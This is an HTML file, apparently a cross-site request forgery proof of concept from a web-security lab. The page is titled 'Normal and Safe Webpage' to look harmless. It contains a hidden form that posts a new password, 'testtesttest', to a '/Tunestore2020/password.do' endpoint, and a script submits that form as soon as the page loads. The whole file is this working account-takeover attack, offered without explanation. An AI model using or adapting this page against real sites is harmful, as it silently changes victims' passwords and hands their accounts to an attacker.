 1 <!DOCTYPE html>
2 <html lang="en">
3   <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <meta http-equiv="X-UA-Compatible" content="ie=edge">
7     <title>Normal and Safe Webpage</title>
8   </head>
9   <body>
10     <form id="submitMe" action="/Tunestore2020/password.do" method="POST">
11       <input type="hidden" name="password" value="testtesttest"/>
12       <input type="hidden" name="rptPass" value="testtesttest"/>
13       <input type="submit" value="Submit"/>
14     </form>
15     <script>
16       document.getElementById("submitMe").submit()
17     </script>
18   </body>
19 </html>